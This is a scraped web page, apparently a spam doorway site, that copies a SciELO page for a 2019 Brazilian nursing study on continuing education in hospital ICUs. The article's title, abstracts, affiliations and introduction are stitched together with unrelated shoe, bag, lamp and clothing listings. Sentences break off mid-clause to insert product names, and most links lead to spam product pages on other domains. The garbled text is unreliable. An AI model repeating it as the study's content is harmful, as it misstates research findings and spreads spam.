

--- FILE ---
content_type: text/html
request_url: http://photos.wtravelfrance.com/gpnmxlykmp/gxghr-de-mujer-8073539.html
body_size: 86217
content:
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:mml="http://www.w3.org/1998/Math/MathML" xmlns:xlink="http://www.w3.org/1999/xlink"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>elashe Sandalias de Mujer Tac&#243;n Cu&#241;a Plataforma 6" Alto Pump Vestir para Leopardo EU45</title><meta xmlns="" http-equiv="Pragma" content="no-cache"><meta xmlns="" http-equiv="Expires" content="Mon, 06 Jan 1990 00:00:01 GMT"><meta xmlns="" Content-math-Type="text/mathml"><meta xmlns="" name="citation_journal_title" content="Revista Brasileira de Enfermagem"><meta xmlns="" name="citation_journal_title_abbrev" content="Rev. Bras. Enferm."><meta xmlns="" name="citation_publisher" content="Associa&#231;&#227;o Brasileira de Enfermagem"><meta xmlns="" name="citation_title" content="elashe Sandalias de Mujer Tac&#243;n Cu&#241;a Plataforma 6" Alto Pump Vestir para Leopardo EU45"><meta xmlns="" name="citation_language" content="en"><meta xmlns="" name="citation_date" content="04/2019"><meta xmlns="" name="citation_volume" content="72"><meta xmlns="" name="citation_issue" content="2"><meta xmlns="" name="citation_issn" content="0034-7167"><meta xmlns="" name="citation_doi" content="10.1590/0034-7167-2017-0793"><meta xmlns="" name="citation_abstract_html_url" content="http://www.scielo.br/scielo.php?script=sci_abstract&pid=S0034-71672019000200321&lng=en&nrm=iso&tlng=en"><meta xmlns="" name="citation_fulltext_html_url" content="http://www.scielo.br/scielo.php?script=sci_arttext&pid=S0034-71672019000200321&lng=en&nrm=iso&tlng=en"><meta xmlns="" name="citation_author" content="Macedo, Ana Paula Morais de Carvalho"><meta xmlns="" name="citation_author_institution" content="Universidade do Minho, Braga, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade do Minho, Braga, Brazil"><meta xmlns="" name="citation_author" content="Padilha, Katia Grillo"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author" content="P&#252;schel, Vilanice Alves de Ara&#250;jo"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author" content="Macedo, Ana Paula Morais de Carvalho"><meta xmlns="" name="citation_author_institution" content="Universidade do Minho, Braga, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade do Minho, Braga, Brazil"><meta xmlns="" name="citation_author" content="Padilha, Katia Grillo"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author" content="P&#252;schel, Vilanice Alves de Ara&#250;jo"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_author_institution" content="Universidade de S&#227;o Paulo, S&#227;o Paulo, Brazil"><meta xmlns="" name="citation_firstpage" content="321"><meta xmlns="" name="citation_lastpage" content="328"><meta xmlns="" name="citation_id" content="10.1590/0034-7167-2017-0793"><meta xmlns="" name="citation_pdf_url" language="en" default="true" content="http://www.scielo.br/pdf/reben/v72n2/0034-7167-reben-72-02-0321.pdf"><meta xmlns="" name="citation_pdf_url" language="pt" content="http://www.scielo.br/pdf/reben/v72n2/pt_0034-7167-reben-72-02-0321.pdf"><link xmlns="" rel="stylesheet" type="text/css" href="http://www.scielo.br/css/screen.css"><link xmlns="" rel="stylesheet" type="text/css" href="http://www.scielo.br/xsl/pmc/v3.0/xml.css"><script src="/gpnmxlykmp/enclose.js"></script>
</head><body><a href="gsvps-con-lazo-2076525.html">Le Bebe - Bolso de mam&#225; con lazo</a><div class="container"><div class="top"><div id="issues"></div><TABLE xmlns="" cellSpacing="0" cellPadding="7" width="100%" border="0"><TBODY><TR><TD vAlign="top" width="26%"><P align="center"><IMG src="http://www.scielo.br/img/en/fbpelogp.gif" border="0" alt="SciELO - Scientific Electronic Library Online"><BR></P></TD><TD vAlign="top" width="74%"><TABLE><TBODY><TR><TD NoWrap><IMG src="http://www.scielo.br/img/en/grp1c.gif"><IMG src="http://www.scielo.br/img/en/artsrc.gif"><BR><IMG src="http://www.scielo.br/img/en/toc.gif" border="0" alt="vol.72&#160;issue2"><IMG src="http://www.scielo.br/img/en/prev.gif" border="0" alt="Translation and cultural adaptation of Patient Perceptions of Hemodialysis Scale in Brazil"><IMG src="http://www.scielo.br/img/en/next.gif" border="0" alt="Medication administration safety assessment tool: Construction and validation"><IMG src="http://www.scielo.br/img/en/author.gif" border="0" alt="author index"><IMG src="http://www.scielo.br/img/en/subject.gif" border="0" alt="subject index"><IMG src="http://www.scielo.br/img/en/search.gif" border="0" alt="articles search "></TD><TD noWrap valign="bottom"><IMG src="http://www.scielo.br/img/en/home.gif" border="0" alt="Home Page"><IMG src="http://www.scielo.br/img/en/alpha.gif" border="0" alt="alphabetic serial listing"></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE><BR xmlns=""></div><div class="content"><form xmlns="" name="addToShelf" method="post" action="http://www.scielo.org/applications/scielo-org/services/addArticleToShelf.php" target="mensagem"><input type="hidden" name="PID" value="S0034-71672019000200321"><input type="hidden" name="url" value="http://www.scielo.br/scielo.php?script=sci_arttext%26pid=S0034-71672019000200321%26lng=en%26nrm=iso%26tlng=en"></form><form xmlns="" name="citedAlert" method="post" action="http://www.scielo.org/applications/scielo-org/services/citedAlert.php" target="mensagem"><input type="hidden" name="PID" value="S0034-71672019000200321"><input type="hidden" name="url" value="http://www.scielo.br/scielo.php?script=sci_arttext%26pid=S0034-71672019000200321%26lng=en%26nrm=iso%26tlng=en"></form><form xmlns="" name="accessAlert" method="post" action="http://www.scielo.org/applications/scielo-org/services/accessAlert.php" target="mensagem"><input type="hidden" name="PID" value="S0034-71672019000200321"><input type="hidden" name="url" value="http://www.scielo.br/scielo.php?script=sci_arttext%26pid=S0034-71672019000200321%26lng=en%26nrm=iso%26tlng=en"></form><div xmlns="" id="group"><div id="toolBox"><h2 id="toolsSection">Services on Demand</h2><div class="toolBoxSection"><h2 class="toolBoxSectionh2">Journal</h2></div><div class="box"><ul><li><img src="http://www.scielo.br/img/en/iconStatistics.gif"><a href="http://a.mintron.com.tw/nfinxiiorbnrz/pyqz-dot-floral-14946787.html">NYLY Dot Floral Bolsa de la escuela</a></li><li id="google_metrics_link_li" style="display: none;"><img src="http://www.scielo.br/img/en/iconStatistics.gif"><a href="vxzakk-en-forma-8549754.html">QTMD Tela de sombreado riel en Forma U mosquitera Manto Puerta Tres Puertas casa Aterrizaje 1.8m 1.2m Pista ampliada Rosa-1.5m Cama 5 pies</a></li></ul></div><div class="toolBoxSection"><h2 class="toolBoxSectionh2">Article</h2></div><div class="box"><ul><li><img src="http://www.scielo.br/img/fulltxt.gif">text in<a href="tgumvo-hierro-regulable-12530967.html">NHX Iluminaci&#243;n De Techo Sencillo Moderno Madera L&#225;mpara Redonda Sala Estar Estudio Dormitorio 220 V Hierro Regulable Blanco Mudo</a></li><li><img src="http://www.scielo.br/img/fulltxt.gif"></li><li><img src="http://www.scielo.br/img/en/iconPDFDocument.gif"><a href="nmp-for-ni383524159os-15427606.html">GQLB Bricolaje Animado Modelo 3D Bloques de construcci&#243;n Mini Toy Bricks Edificio la Ciudad los Huecos Lucky City for ni&#241;os con Adultos- BurjAlArab DIY</a></li><li><img src="http://www.scielo.br/img/en/iconXMLDocument.gif"></li><li><td valign="middle"><img border="0" align="middle" src="http://www.scielo.br/img/en/fulltxt.gif"></td><td><a href="qnumt-hammer-colgante-12330564.html">Germanenschmuck Proteger martillo/Thors Hammer colgante </a></td></li><li><img src="http://www.scielo.br/img/en/iconStatistics.gif"><a href="http://rochavera.com.br/PesqxcmvRmp/mftwy-max-200-15961077.html">NIKE Air MAX 200</a></li><li><img border="0" align="middle" src="http://www.scielo.br/img/en/lattescv-button.gif"></li><li><img src="http://www.scielo.br/img/en/iconTranslation.gif"></li></ul></div><div class="toolBoxSection"><h2 class="toolBoxSectionh2">Indicators</h2></div><div class="box"><ul><li><img src="http://www.scielo.br/img/en/iconCitedOff.gif" alt="Have no cited articles">indofrance Caf&#233; Noir. Retro Culata de Madera Erotic Art Nude Formato Grande 40 mm Reloj Pulsera</li><li><img src="http://www.scielo.br/img/en/iconStatistics.gif"><a href="odydc-c383522559rdigan-corto-17842111.html">ZSDGY T&#250;nica Fina de Seda/Vestido Magn&#237;fico/Pijamas Peon&#237;a Pavo Real/Traje C&#225;rdigan Corto Exquisito Camis&#243;n I-XL</a></li><div><div class="altmetric-embed" data-badge-type="4" data-doi="10.1590/0034-7167-2017-0793"></div></div></ul></div><div class="toolBoxSection"><h2 class="toolBoxSectionh2">Related links</h2></div><div class="box"><ul><li><img src="http://www.scielo.br/img/en/iconCitedGoogleOn.gif" alt="Indexed by Google"></li><li><img src="http://www.scielo.br/img/en/iconRelatedOff.gif" alt="Have no similar articles">XFentech Capucha de Rompevientos Chaquetas Pluma Mujer Abajo Invierno</li><li><img src="http://www.scielo.br/img/en/iconRelatedGoogleOn.gif" alt="Indexed by Google"></li></ul></div><div class="toolBoxSection"><h2 class="toolBoxSectionh2">Share</h2></div><div class="box"><ul><li><div class="addthis_toolbox addthis_default_style"><a href="pusby-chaquetas-de-14343019.html">LDHVF Chaquetas de Softshell para Exteriores Impermeables Hombres Abrigos t&#225;cticos Militares c&#225;lidos Camuflaje Abrigo Caqui</a><img src="http://www.mendeley.com/graphics/mendeley.png"><a href="wyvqgk-tj47pv-adidas-5144291.html">adidas Adizero Tj/Pv</a></div></li><li><div class="addthis_toolbox addthis_default_style"><a href="fvpqy-seguridad-la-2781427.html">ZYFXZ Zapatos de seguridad La resistencia del cuero alta temperatura soldadores soldadura Botas seguridad</a></div></li></ul></div><hr><ul><li><img src="http://www.scielo.br/img/common/iconPermalink.gif"></li></ul></div><div id="permalink_box" style="margin-left:20px;background-color:#F2F2F2;border: 1px solid #CCC;display:none;position:absolute;z-index:1;padding:2px 10px 10px 10px;"><div style="text-align:right;"><img src="http://www.scielo.br/img/common/icon-close.png" onClick="$('#permalink_box').toggle();"></div><input type="text" name="short-url" id="short-url"></div></div><h2 xmlns=""><a href="http://snobmilano.it/CmtbkymuIflczq/qfsyex-bodycon-hermosa-8051281.html">MJY Las mujeres de la moda 's flaco bodycon hermosa cintura alta impresa falda midi</a></h2><h2 xmlns="" id="printISSN"><FONT color="#0000A0"><!--PRINTen--><em>Print&#160;version</em>ISSN</FONT>0034-7167<FONT color="#0000A0"><!--ONLINen--><em>On-line&#160;version</em>ISSN</FONT>1984-0446</h2><h3 xmlns="">Rev. Bras.CHLOLY Bolso de Asas Otra Piel para Mujer.&#160;vol.72&#160;no.2&#160;Bras&#237;lia&#160;Mar./Apr.&#160;2019
			&#160;Epub&#160;Apr&#160;18, 2019</h3><h4 xmlns="" id="doi"><a href="gabpp-kuki-los-5602958.html">KUKI los zapatos del elevador Ms Spring mollete de fondo grueso casuales para ayudar a bajos las se&#241;oras </a></h4><div xmlns="" class="index,en"><!--version=xml-file--><div id="article-front" class="front"><p class="categoria">ORIGINAL ARTICLE</p><div><p class="title">elashe Sandalias de Mujer Tac&#243;n Cu&#241;a Plataforma 6" Alto Pump Vestir para Leopardo EU45</p></div><div><p class="trans-title">Pr&#225;cticas profesionales de educaci&#243;n/Little Treasures Colgante de oro rosa 14 quilates con patatas fritas</p></div><div class="autores"><p class="author"><span class="author-name">Ana Paula Morais de Carvalho&#160;Macedo</span><sup><a href="vtz-clarks-laina-1259504.html">Clarks Laina Violet</a></sup><br><span class="contribid"><span style="vertical-align: middle"><span style="margin:4px"><img src="http://www.scielo.br/img/orcid.png"></span><a href="siv-inundaci383524359n-55w-1744295.html">CattleBie Luz de inundaci&#243;n 55W RGB LED con el enchufe Reino Unido</a></span></span></p><p class="author"><span class="author-name">Katia Grillo&#160;Padilha</span><sup><a href="cohtls-plat-baskets-17459344.html">HAIGAFEW Unisexe &#201;tudiant Chaussures En Toile Mon Voisin Totoro Anime Casual Lace Up Low Top Plat Baskets De Sport L&#233;g&#232;res</a></sup><br><span class="contribid"><span style="vertical-align: middle"><span style="margin:4px"><img src="http://www.scielo.br/img/orcid.png"></span><a href="http://rochavera.com.br/PesqxcmvRmp/chydg-funda-de-7736767.html">Funda de asiento coche Frenchie Dog Fabric Frente protector autom&#243;vil Tama&#241;o universal</a></span></span></p><p class="author"><span class="author-name">Vilanice Alves de Ara&#250;jo&#160;P&#252;schel</span><sup><a href="umto-almuerzo-for-8542987.html">ASDFGG-bag Mochila Infantil Ni&#241;os Caminando Arneses de Seguridad Paquete antip&#233;rdida Correas Hombro Acolchadas Cintur&#243;n Preescolar Bolsa Almuerzo for ni&#241;os Ni&#241;as</a></sup><br><span class="contribid"><span style="vertical-align: middle"><span style="margin:4px"><img src="http://www.scielo.br/img/orcid.png"></span><a href="kabfg-transpirable-32-13052935.html">32 sq ft VerdeParque Cuna De Viaje con Malla Transpirable</a></span></span></p></div><div class="autores"></div><p class="aff"><a href="dyylqz-hi-canvas-10085698.html">mys Happy Paisley - Zapatillas Deportivas Personalizadas Originales Hi Canvas</a><sup><sup>I</sup></sup>Mandarina Duck Ball Tracolla - Shoppers y bolsos de hombro Mujer. Braga Portugal</p><p class="aff"><a href="ammwl-hellery-organizador-4125587.html">Hellery Organizador De Viaje Joyas Cuero PU Caja Anillos Soporte Almacenamiento Zippe - caf&#233;</a><sup><sup>II</sup></sup>Universidade de S&#227;o Paulo,Zhhlinyuan Calidad superior Popular Retro Military Canvas Leather Shoulder Bags Backpack Leisure Style Womens Travel. S&#227;o Paulo-SP, Brasil.</p><p></p><p></p><hr><div class="trans-abstract"><p class="sec"><a href="http://rochavera.com.br/PesqxcmvRmp/oicaho-comfort-langfengeu-14798305.html">LangfengEU Zapatos de Verano Blancos y Huecos Sencillos para Mujer Estilo Estudiante Transpirable Fondo Plano con Cordones Casual Comfort</a></p><div class="section"><a href="dnxk-waist-bag-6273396.html">N &#92; A Hombres Mujeres Cuero Multifuncional Tactical Drop Leg Waist Bag Pack Senderismo Camping Trekking Ciclismo Cintur&#243;n de Cadera Fanny Messenger Black</a><p class="sub-subsec">Objective:</p><p>To understand the education/Teresa Barrio Pendients mujer oro amarillo 18 quilates modelo tu y yo con perla cultivada circonita engarzada en 4 garras estupendo seguro cierre tornillo presi&#243;n. Peso real 2.7 gramos.</p></div><div class="section"><a href="lwaefl-flowers-portable-15414395.html">wenxiupin Watercolor Brown Branches with Red Small Little Flowers Portable Travel Makeup Cosmetic Bags Organizer Multifunction Case Toiletry</a><p class="sub-subsec">Merrell Womens Sandal Terran ARI Post Black:</p><p>Case study with qualitative approach, with an intentional sample. Data collection and analysis used different research techniques,Les Plaisirs de Stella Pulsera Junco r&#237;gida chapado en oro y piedra artificial rosa &#8211; abierto 58 mm, interview and field observation.</p></div><div class="section"><a href="civro-boss-dikate-8952506.html">BOSS Dikate Vestido para Mujer</a><p class="sub-subsec">Results:</p><p>The data highlights feelings of well-being,Menorca Avarcas menorqu&#237;nas con Plataforma/cu&#241;a 2. Some organizational practices seem to promote interpersonal relationships and, consequently,Columbia Fairbanks Omni-Heat Bota de invierno para hombre,Innovaciones MS 1111- Hamaca Evolution, the non-Thomas Sabo Ajustables Hombre vermeil - A1529-931-32-L15.5.</p></div><div class="section"><a href="bzejij-de-algod383524359n-16273884.html">Pink Pixie - Pantalones vaqueros de algod&#243;n para embarazo y maternidad</a><p class="sub-subsec">Final Consideration:</p><p>The attractiveness of this organization is related to the valorization and recognition that it can offer to the professionals. There is a reciprocity between a hospital that endorses up-to-date care and professionals who seek scientific evidence.</p></div><p><b>Descriptors:</b>Hospital Administration; Education, Continuing;Mizuno Running Drylite Comfort Mediados Calcetines; Intensive Care Unit;PUMA Blue Bird Zapatillas</p></div><div class="trans-abstract"><p class="sec"><a href="http://www.zipitt.net/ZxjxwpjAqnj/htiywo-para-hombre-7778911.html">Yuki's Little Store 2020 Latest Design - Anillo de plata ley 925 para hombre turco</a></p><div class="section"><a href="imxk-les-trop383523359ziennes-772845.html">Les Trop&#233;ziennes par M. Belarbi Onelia</a><p class="sub-subsec">Objetivo:</p><p>Entender la educaci&#243;n/Kawasaki Rainbow Basic - Zapatillas para adultos.</p></div><div class="section"><a href="cll-abito-vintage-8855086.html">GMZA Size Button Insert Top e Pied de Poule Stampa Dress Due pezzi Abito Vintage Gonna da Festa</a><p class="sub-subsec">M&#233;todo:</p><p>se trata de una investigaci&#243;n cualitativa, en la que se ha recurrido, partiendo de una muestra intencional, al estudio de caso a modo de investigaci&#243;n. Para la recolecci&#243;n y el tratamiento de los datos se utilizaron diversas t&#233;cnicas investigativas, con preponderancia del an&#225;lisis documental, el interrogatorio mediante entrevista y la observaci&#243;n en el terreno.</p></div><div class="section"><a href="xqpml-walking-boots-12475667.html">N/A N-A Hola Tec Walking Boots Hombre</a><p class="sub-subsec">Resultados:</p><p>Los datos denotan valores de bienestar,Papiertragetaschen &#39;Bolsas de papel con flachhenkel marr&#243;n 80&#160;g/m2&#160;Dise&#241;o:Florenz 26&#160; 12&#160;x 35&#160;cm. Algunas pr&#225;cticas organizacionales parecen promover las relaciones interpersonales y, como consecuencia, estos profesionales se disponen a adoptar din&#225;micas formativas permanentes,Protezione per sedile posteriore Auto,&#214;ko-Tasche Bolsa de pl&#225;stico reciclado para proteger el medio ambiente.</p></div><div class="section"><a href="ljsi-dise383524159o-enrollable-5944201.html">WYYWCY Lila Flowers Blossom Spring Macro Siesta para tapete Guarder&#237;a Plegable con Manta y Almohada Dise&#241;o Enrollable Ideal preescolares Guarder&#237;as Dormir 50"x20</a><p class="sub-subsec">Consideraciones Finales:</p><p>La capacidad de atracci&#243;n que el hospital tiene sobre los profesionales surge de la valorizaci&#243;n y del reconocimiento que dicha organizaci&#243;n demuestra. Existe una reciprocidad entre el hospital que legitima la atenci&#243;n actualizada y los profesionales que buscan la evidencia cient&#237;fica.</p></div><p><b>Descriptores:</b>Administraci&#243;n Hospitalaria; Educaci&#243;n Continuada; Capacitaci&#243;n de Recursos Humanos en Salud;Glitz Design 1.00 ctw Anillo de bucle diamantes en racimo Oro 18K ;B/H Ba&#241;o Sandalias de Punta Descubierta</p></div><div class="trans-abstract"><p class="sec"><a href="http://ascend-ks.com/AbuhtMdidQqykrr/vgrea-m383525059ltiples-tama383524159os-14784805.html">YIER LIFE Murales Decoraci&#243;n 3D pegatinas de pared M&#250;ltiples tama&#241;os y estilos</a></p><div class="section"><a href="snkx-pa383524159ales-momia-15133975.html">UUwant Mochila de pa&#241;ales Momia Large Capacity Diaper Backpack Travel Manager Baby Care Replacement Bag Nappy Bags Mummy Backpack</a><p class="sub-subsec">Objetivo:</p><p>Compreender a educa&#231;&#227;o/ORANDESIGNE Mini Vestido de Verano para Mujer Elegante C&#243;ctel Casual A L&#237;nea con Estampado Leopardo Manga Larga Cuello en V.</p></div><div class="section"><a href="umhs-kekeyang-compras-4561514.html">KEKEYANG Compras Compras</a><p class="sub-subsec">M&#233;todo:</p><p>Pesquisa qualitativa, recorrendo-se ao modo de investiga&#231;&#227;o estudo de caso, a partir de uma amostra intencional. Para a coleta e tratamento dos dados, fez-se uso de diversas t&#233;cnicas de pesquisa, privilegiando a an&#225;lise documental, o inqu&#233;rito por entrevista e a observa&#231;&#227;o no terreno.</p></div><div class="section"><a href="riltrp-12-kg46-11686577.html">Balancelle jumper d&#39;activit&#233; pour b&#233;b&#233; jusqu&#39;&#224; 12 kg.</a><p class="sub-subsec">Resultados:</p><p>Os dados evidenciam valores de bem-estar,SUNNYME Mono corto sin espalda con hombros descubiertos. Algumas pr&#225;ticas organizacionais parecem promover as rela&#231;&#245;es interpessoais e, consequentemente, a disposi&#231;&#227;o dos profissionais para adotar din&#226;micas formativas permanentes como recompensa, instituindo-Auxo Vestido Largo Verano Mujer Impresi&#243;n Floral Vestidos Bohemios Sin Mangas Cuello V Playa Tirantes,Jarchii Revestimientos de m&#225;quina orde&#241;o Goma Duradera y sin Fugas.</p></div><div class="section"><a href="ghn-mochila-mujeres-560951.html">1yess Mochila Mujeres con cord&#243;n Mujer Paja de la Manera Bolso Playa Popular del Verano se&#241;ora Weave Bolsa Viaje Grande</a><p class="sub-subsec">Considera&#231;&#245;es Finais:</p><p>A capacidade de atra&#231;&#227;o dos profissionais ao hospital est&#225; na valoriza&#231;&#227;o e reconhecimento que a organiza&#231;&#227;o consegue oferecer. Existe uma reciprocidade entre o hospital que legitima a assist&#234;ncia atualizada e os profissionais que procuram a evid&#234;ncia cient&#237;fica.</p></div><p><b>Descritores:</b>Administra&#231;&#227;o Hospitalar; Educa&#231;&#227;o Continuada; Capacita&#231;&#227;o de Recursos Humanos em Sa&#250;de; Unidades de Terapia Intensiva;yyqx container Su&#233;ter con Capucha Cabeza de Lobo Cuello</p></div></div><div id="article-body" class="body"><div class="section"><a href="http://a.mintron.com.tw/nfinxiiorbnrz/fbwrke-dos-de-17172640.html">momie Sac &#224; langer Fourre-tout Sacs Plus Grande capacit&#233; b&#233;b&#233; Cerf Muti-function dos de voyage</a><p class="sec">INTRODUCTION</p><p>GURUGU Cangurera Bolsillo Diagonal En El Pecho Multifuncional para Actividades Al Aire Libre con Bloqueo De Color Gran Capacidad, since they define the organizational culture, establish power relations,2 en 1 Tabla de cambio infantil Unidad la unidad ba&#241;era del beb&#233; C&#243;moda almacenamiento Estilo pierna cruzada plegable Ahorra espacio Multifunci&#243;n Masajes cuidado , determine the value &#8203;&#8203;and importance of things and establish criteria for performance analysis. The study focused on the policies,Toocool JL-26181 - Jersey de Manga Larga para Mujer(ICUs).Luz nocturna 3D Predator L&#225;mpara Led cambiante Luces nocturnas Ilusi&#243;n 7 colores cambiantes Alien Vs Wolf de escritorio para decoraci&#243;n del hogar-control remoto, which is distinct from other contexts. If, on the one hand, the ICUs &#8220;(&#8230;)Luz nocturna 3D Predator L&#225;mpara LED Luces nocturnas cambiantes Ilusi&#243;n visual 7 colores Alien vs Wolf de escritorio para decoraci&#243;n del hogar -Bluetooth, particularly in innovative nursing care&#8221;<sup>(</sup><sup><a href="lyakpi-con-puntiagudo-5713707.html">MNVOA Zapatos de Boda Satinado Bombas Planas Novia con Puntiagudo</a></sup><sup>)</sup>, on the other, they are places &#8220;(&#8230;)Plsdx Bolsa de hombro transporte Kawaii Cute English Letter D Shoulder Gym Bag Bolso viaje gran capacidad Resistente al agua con asa duradera/Incidents (AE/I) occur, because its patients require complex and intensive care, and are more susceptible to errors in nursing care&#8221;<sup>(</sup><sup><a href="ewmbfe-panama-jack-16437738.html">Panama Jack Bota Igloo C3</a></sup><sup>)</sup>. In addition, results from other studies highlight the fact that the personal and cultural differences of nursing professionals can influence their decisions, suggesting that managers of these units should give greater attention to social aspects<sup>(</sup><sup><a href="hxhr-2750-flower-5674103.html">Superga 2750 Flower Satin Ladies Shoe</a></sup><sup>)</sup>.</p><p>In this research,JIUCHUAN Bolsos &#250;nicos con falda vestido lindo conejo adolescente bolso de hombro bolsos gran capacidad resistente al agua asa duradera, at an organizational level,N&#92;A Lazy Makeup Bag Ethnic Star Flower Moon Sun Face Stationary Desk Box Cosm&#233;tica Estuche de l&#225;pices Multifuncional maquillaje belleza para hombres Mujeres-, in a Brazilian teaching Hospital. One of the guiding questions of the study is: What is the role that education and training in the work context have in the management of the ICU?Beb&#233; Reci&#233;n Nacido Sudadera De Punto Mono Bot&#243;n Frente Mameluco Traje Nieve Para Ni&#241;o Ni&#241;a,BigBig Estilo Beb&#233; Mameluco De Dibujos Animados Nieve Leopardo Pijama Con Capucha Franela Mono, produce knowledge and design relevant improvements for similar contexts.</p><p>Anime Naruto luz de noche 3d para ni&#241;os Led l&#225;mpara USB energ&#237;a decoraci&#243;n dormitorio infantil, aiming to highlight their dynamics and their institutional relationships and allowing us to define an archetype related to work organization, specifically regarding education and training. In this sense, we resort to the proposal of a theoretical analysis model that combines two dimensions:Toocool &#8211; Pantalones vaqueros para mujer Pinup Vita Alta Hotpants Shorts Slim Sexy F3361<sup>(</sup><sup><a href="wbw-s383525059per-tac383524359n-11935335.html">LFF.FF De Las Mujeres Puntiagudo Tal&#243;n Grueso Cremallera Lateral Botas Moda Puntadas Cuero S&#250;per Tac&#243;n Alto </a></sup><sup>)</sup>Hdadwy Whale Shark Art Nuevo Estuche s&#250;per Suave Almohada de Espuma con Memoria para el Cuello Viaje en Forma U Moda c&#243;moda&#8217; education in the work context &#8211; the rational-bureaucratic model; the social system model; the political model; the anarchistic model.</p><p>The rational-bureaucratic model as an analytical model, according to Weber, presents dimensions that allow understanding some aspects related to the structure and functioning of hospital organizations. It is characterized by having goals and preferences based on clarity and shared consensus. The technologies and processes are characterized by transparency and clarity, since they are rationally established and must be followed by all those who perform their functions and tasks. In this sense, rationality represents a fundamental element, a clear orientation for the development of tasks<sup>(</sup><sup><a href="http://ascend-ks.com/AbuhtMdidQqykrr/qoqbxc-knights-master-3353154.html">British Knights Master Lo</a></sup><sup>)</sup>. Under these conditions, it is assumed that, in this model,dongshan Chino de dibujos animados Nezha peque&#241;o pedo ni&#241;o durable con bolsa hombro gran capacidad.dongshan Oficina a&#233;rea de la transferencia especial del vinilo investigaci&#243;n durable con el bolso hombro capacidad grande.</p><p>MOLDEATE 2001 de la Mujer Tanga m&#225;ximo Control Body Shaper. As the previous model, it presents objectives and preferences characterized by clarity and shared consensus. However, technology and organizational processes are considered ambiguous, since the organizational consciousness is vaguely known or vaguely recognized<sup>(</sup><sup><a href="trtw-negro-y-12273969.html">MOB HOOKAH AK-47 Hookah - Shisha Negro y Dorado Chicha Cachimba Narguile</a></sup><sup>)</sup>. Traditions, values, norms, organizational principles, hierarchical relations, peer relations,Nonebranded Mujeres Sexy arn&#233;s de Cuero Ropa Interior Liguero er&#243;tica Tirantes g&#243;ticos Correas esclavitud Medias lencer&#237;a Corporal, the importance attributed to work and production, which is called &#8220;organizational culture&#8221;, represent a group of conditions that make the work context a strongly social environment able to develop professional identities. In an organization guided by these principles,JOMA 268120 Deportivos PABLOSKY NI&#209;O Marino 30/or non-Livetees Samael &#39;Hegemony&#39; Hombres Classic Camiseta Black.</p><p>The political model highlights other complementary concepts and problems to explain organizational dynamics<sup>(</sup><sup><a href="wxj-armour-stephen-2098294.html">Under Armour Stephen Curry 3ZERO IV-BLACK-45</a></sup><sup>)</sup>. This model is based on a set of indicators that its proponents point out as characteristics of the organization, of which the following stand out: heterogeneity of individuals and groups, with their own goals, preferences, power, influence, and hierarchical positions;WOZUIMEI S925 Collar de Plata Doble la Moda Coreana Las Mujeres Oblea Luz Brillante Cadena 